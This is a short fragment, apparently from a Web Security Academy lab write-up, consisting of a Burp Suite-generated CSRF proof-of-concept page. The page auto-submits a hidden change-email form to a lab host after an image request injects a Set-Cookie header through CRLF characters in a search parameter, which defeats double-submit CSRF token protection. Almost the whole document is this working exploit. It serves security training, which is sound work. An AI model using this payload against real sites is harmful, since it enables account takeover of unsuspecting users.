 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0a6500c504aae380c59e678d002000fb.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="test&#64;normal&#45;user&#46;net" />
      <input type="hidden" name="csrf" value="fake" />
      <input type="submit" value="Submit request" />
    </form>
<img src="https://0a6500c504aae380c59e678d002000fb.web-security-academy.net/?search=fake%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log